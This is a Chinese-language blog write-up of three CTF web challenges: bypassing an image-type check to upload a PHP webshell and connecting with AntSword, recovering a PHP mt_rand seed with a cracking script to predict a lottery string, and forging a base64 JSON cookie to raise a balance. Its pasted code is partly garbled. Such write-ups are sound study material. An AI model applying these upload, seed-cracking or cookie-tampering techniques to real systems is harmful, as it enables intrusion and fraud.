
[WUSTCTF2020]CV Maker
先随便注册一个用户,登录:
发现有上传文件的功能,猜测文件上传漏洞:

我点更换头像然后随便上传了个一句话。。卡住了刷新页面就出了这么个东西
妈的这题我环境有问题。。明明登录了他一直给我弹Please Login 啥的。。烦死了,而且有时点按钮啥反应不给
exif_imagetype这东西就是个MIME过滤,上传一句话后抓包改一下content-type就行
上传后会返回一个路径,访问然后蚁剑连接

[GWCTF 2019]枯燥的抽奖
右键看源码也没啥提示,试着输入一些字符串然后抓包:
明文传输,不过可以看到右边好像返回了部分PHP代码?


我回到原页面并没有啥新东西,F12打开网络,重新发数据后发现有这么个东西:
访问check.php:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 JXRHwWFvH5<?php header ("Content-Type: text/html;charset=utf-8" );session_start ();if (!isset ($_SESSION ['seed' ])){$_SESSION ['seed' ]=rand (0 ,999999999 ); mt_srand ($_SESSION ['seed' ]);$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ" ;$str ='' ;$len1 =20 ;for ( $i = 0 ; $i < $len1 ; $i ++ ){$str .=substr ($str_long1 , mt_rand (0 , strlen ($str_long1 ) - 1 ), 1 );$str_show = substr ($str , 0 , 10 ); echo "<p id='p1'>" .$str_show ."</p>" ;if (isset ($_POST ['num' ])){if ($_POST ['num' ]===$str ){xecho "<p id=flag>抽奖,就是那么枯燥且无味,给你flag{xxxxxxxxx}</p>" ;else {echo "<p id=flag>没抽中哦,再试试吧</p>" ;show_source ("check.php" );
强等于绕过肯定不要想了,搜了一下mt_rand绕过:https://www.freebuf.com/vuls/192012.html
重点就是mt_rand这东西由可确定的函数,通过一个种子产生的伪随机数。这意味着:如果知道了种子,或者已经产生的随机数,都可能获得接下来随机数序列的信息(可预测性)。

给了序列和前十位,我们先将前十位还原成为生成的随机数,然后拼接形成php_mt_seed需要的参数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php error_reporting (0 );$str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ" ;$string ='B8F2IQkNd6' ;$len1 =10 ;for ( $i = 0 ; $i < $len1 ; $i ++ ){$pos =strpos ($str_long1 ,$string [$i ]); echo $pos ." " .$pos ." 0 61 " ; ?> mt_srand (547943121 ); $str_long1 = "abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ" ;$str ='' ;$len1 =20 ;for ( $i = 0 ; $i < $len1 ; $i ++ ){$str .=substr ($str_long1 , mt_rand (0 , strlen ($str_long1 ) - 1 ), 1 ); echo ($str );
利用种子生成随机数再生成密码后注意和前十位对一下(PHP版本不同生成的结果不同)

[watevrCTF-2019]Cookie Store 商店类型题目:
最开始有50,购买FLAG需要100,购买时抓包看下过程:

注意这段cookie,数字大小写字母混合等号结尾,看着像base64,解码:

以JSON格式存有钱和历史购买记录,直接修改money为10000:
购买flag然后把cookie换了就行,买完flag是多少会自己显示。
